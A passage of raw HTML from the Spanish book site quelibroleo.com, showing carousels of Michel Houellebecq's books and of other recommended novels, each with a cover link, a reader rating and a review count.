																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-mapa-y-el-territorio"><span>EL MAPA Y EL TERRITO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/houellebecq-michel">HOUELLEBECQ, MICHEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-posibilidad-de-una-isla">
																	<img src="https://quelibroleo.com/images/libros/libro-1544694482.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.27"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 59 votos"
							     							     
							     data-id="11122"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-posibilidad-de-una-isla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-posibilidad-de-una-isla"><span>LA POSIBILIDAD DE UN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/houellebecq-michel">HOUELLEBECQ, MICHEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ampliacion-del-campo-de-batalla">
																	<img src="https://quelibroleo.com/images/libros/9788433966902.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 110 votos"
							     							     
							     data-id="7330"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ampliacion-del-campo-de-batalla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ampliacion-del-campo-de-batalla"><span>AMPLIACIÓN DEL CAMPO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/houellebecq-michel">HOUELLEBECQ, MICHEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/poesia-33">
																	<img src="https://quelibroleo.com/images/libros/libro_1346312573.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="109906"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/poesia-33"><span>POESÍA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/houellebecq-michel">HOUELLEBECQ, MICHEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/aniquilacion">
																	<img src="https://quelibroleo.com/images/libros/libro-1654084913.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 26 votos"
							     							     
							     data-id="341044"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/aniquilacion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/aniquilacion"><span>ANIQUILACIÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/houellebecq-michel">HOUELLEBECQ, MICHEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sumision">
																	<img src="https://quelibroleo.com/images/libros/PN893_G.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 112 votos"
							     							     
							     data-id="128088"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sumision#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sumision"><span>SUMISIÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/houellebecq-michel">HOUELLEBECQ, MICHEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-mundo-como-supermercado">
																	<img src="https://quelibroleo.com/images/libros/libro_1346312707.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="62978"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-mundo-como-supermercado"><span>EL MUNDO COMO SUPERM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/houellebecq-michel">HOUELLEBECQ, MICHEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/lanzarote">
																	<img src="https://quelibroleo.com/images/libros/libro_1293990001.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,7 / 10 de 17 votos"
							     							     
							     data-id="31536"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/lanzarote#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/lanzarote"><span>LANZAROTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/houellebecq-michel">HOUELLEBECQ, MICHEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/intervenciones">
																	<img src="https://quelibroleo.com/images/libros/libro_1293989762.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/intervenciones"><span>INTERVENCIONES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/houellebecq-michel">HOUELLEBECQ, MICHEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/h-p-lovecraft-contra-el-mundo-contra-la-vida">
																	<img src="https://quelibroleo.com/images/libros/libro-1614698550.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/h-p-lovecraft-contra-el-mundo-contra-la-vida"><span>H.P. LOVECRAFT. Cont...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/houellebecq-michel">HOUELLEBECQ, MICHEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/supervivencia">
																	<img src="https://quelibroleo.com/images/libros/9/978/978847/9788477741916.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/supervivencia"><span>SUPERVIVENCIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/houellebecq-michel">HOUELLEBECQ, MICHEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mas-intervenciones">
																	<img src="https://quelibroleo.com/images/libros/libro-1686654894.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/mas-intervenciones"><span>MÁS INTERVENCIONES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/houellebecq-michel">HOUELLEBECQ, MICHEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/unos-meses-de-mi-vida-octubre-2022-marzo-2023">
																	<img src="https://quelibroleo.com/images/libros/libro-1687787839.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/unos-meses-de-mi-vida-octubre-2022-marzo-2023"><span>UNOS MESES DE MI VID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/houellebecq-michel">HOUELLEBECQ, MICHEL</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1595837535.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 5.578 votos"
							     							     
							     data-id="3201"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			491 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1"><span>LA SOMBRA DEL VIENTO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios">
																	<img src="https://quelibroleo.com/images/libros/libro-1587741281.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.812 votos"
							     							     
							     data-id="2177"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			256 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios"><span>LOS RENGLONES TORCID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/luca-de-tena-torcuato">LUCA DE TENA, TORCUA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/patria">
																	<img src="https://quelibroleo.com/images/libros/libro-1497861734.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.682 votos"
							     							     
							     data-id="134443"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/patria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			344 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/patria"><span>PATRIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/aramburu-fernando">ARAMBURU, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dime-quien-soy-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1354461569.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.432 votos"
							     							     
							     data-id="22558"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dime-quien-soy-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			202 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dime-quien-soy-1"><span>DIME QUIÉN SOY</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/navarro-julia">NAVARRO, JULIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-uvas-de-la-ira">
																	<img src="https://quelibroleo.com/images/libros/libro-1548756206.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 808 votos"
							     							     
							     data-id="4498"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-uvas-de-la-ira#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			84 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-uvas-de-la-ira"><span>LAS UVAS DE LA IRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/steinbeck-john">STEINBECK, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4">
																	<img src="https://quelibroleo.com/images/libros/libro-1479311392.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 566 votos"
							     							     
							     data-id="134298"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			97 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4"><span>EL LABERINTO DE LOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-senor-de-las-moscas">
																	<img src="https://quelibroleo.com/images/libros/libro-1591021620.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.446 votos"
							     							     
							     data-id="5318"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-senor-de-las-moscas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			82 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-senor-de-las-moscas"><span>EL SEÑOR DE LAS MOSC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/golding-william">GOLDING, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dispara-yo-ya-estoy-muerto">
																	<img src="https://quelibroleo.com/images/libros/L354694.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 789 votos"
							     							     
							     data-id="117448"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dispara-yo-ya-estoy-muerto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			120 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dispara-yo-ya-estoy-muerto"><span>DISPARA, YO YA ESTOY...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/navarro-julia">NAVARRO, JULIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/rayuela">
																	<img src="https://quelibroleo.com/images/libros/libro_1296486343.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 805 votos"
							     							     
							     data-id="864"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/rayuela#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			79 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/rayuela"><span>RAYUELA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cortazar-julio">CORTÁZAR, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-jardin-olvidado">
																	<img src="https://quelibroleo.com/images/libros/libro_1276094298.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 951 votos"
							     							     
							     data-id="27125"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-jardin-olvidado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			131 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-jardin-olvidado"><span>EL JARDÍN OLVIDADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/morton-kate">MORTON, KATE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/marina">
																	<img src="https://quelibroleo.com/images/libros/libro_1321928693.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.316 votos"
							     							     
							     data-id="3197"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/marina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			111 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/marina"><span>MARINA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1353813639.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 2.238 votos"
							     							     
							     data-id="6258"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			210 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2"><span>EL JUEGO DEL ÁNGEL (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-aleph">
																	<img src="https://quelibroleo.com/images/libros/libro_1362277233.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.01"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 496 votos"
							     							     
							     data-id="8456"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-aleph#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-aleph"><span>EL ALEPH</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/borges-jorge-luis">BORGES, JORGE LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/brooklyn-follies">
																	<img src="https://quelibroleo.com/images/libros/libro-1666598514.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 652 votos"
							     							     
							     data-id="189"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/brooklyn-follies#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			58 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/brooklyn-follies"><span>BROOKLYN FOLLIES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/auster-paul">AUSTER, PAUL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-coronel-no-tiene-quien-le-escriba">
																	<img src="https://quelibroleo.com/images/libros/9788497592352.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1.031 votos"
							     							     
							     data-id="7766"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-coronel-no-tiene-quien-le-escriba#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			62 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-coronel-no-tiene-quien-le-escriba"><span>EL CORONEL NO TIENE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mi-planta-de-naranja-lima">
																	<img src="https://quelibroleo.com/images/libros/libro_1313336491.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 410 votos"
							     							     
							     data-id="3729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mi-planta-de-naranja-lima#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			77 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mi-planta-de-naranja-lima"><span>MI PLANTA DE NARANJA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vasconcelos-jose-mauro-de">VASCONCELOS, JOSÉ MA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1326447402.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 331 votos"
							     							     
							     data-id="40000"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			49 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2"><span>EL LECTOR DE JULIO V...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/criadas-y-senoras">
																	<img src="https://quelibroleo.com/images/libros/libro_1353427407.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 443 votos"
							     							     
							     data-id="19352"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/criadas-y-senoras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/criadas-y-senoras"><span>CRIADAS Y SEÑORAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/stockett-kathryn">STOCKETT, KATHRYN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-ciudad-y-los-perros">
																	<img src="https://quelibroleo.com/images/libros/libro_1338219605.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 466 votos"
							     							     
							     data-id="3719"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-ciudad-y-los-perros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			40 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-ciudad-y-los-perros"><span>LA CIUDAD Y LOS PERR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/relato-de-un-naufrago">
																	<img src="https://quelibroleo.com/images/libros/9788472230088.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 662 votos"
							     							     
							     data-id="8805"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/relato-de-un-naufrago#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/relato-de-un-naufrago"><span>RELATO DE UN NÁUFRAG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historias-de-cronopios-y-de-famas">
																	<img src="https://quelibroleo.com/images/libros/libro_1295965880.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 340 votos"
							     							     
							     data-id="865"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/historias-de-cronopios-y-de-famas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/historias-de-cronopios-y-de-famas"><span>HISTORIAS DE CRONOPI...</span></a>
					
					
